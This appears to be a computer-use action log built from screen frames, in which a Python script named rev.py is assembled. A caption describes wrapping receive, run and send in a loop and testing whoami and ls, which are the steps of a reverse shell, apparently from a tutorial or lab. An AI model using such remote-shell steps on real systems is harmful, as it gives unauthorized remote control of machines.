
{"action": "type", "text": "whoami"}

{"action": "mouse_move", "coordinate": [946, 787]}

{"action": "mouse_move", "coordinate": [940, 879]}

Wrap receive, run and send in while True, test whoami and ls, then stop with Ctrl+C
{"action": "left_click", "coordinate": [175, 500]}

{"action": "key", "text": "Enter"}

{"action": "type", "text": "while True:"}
{"action": "left_click", "coordinate": [477, 947]}
{"action": "type", "text": "python3 rev.py"}
